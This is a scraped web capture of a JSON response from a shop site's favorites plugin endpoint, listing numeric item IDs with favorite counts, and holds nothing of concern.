1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659551
body_size: 33729
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659551","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,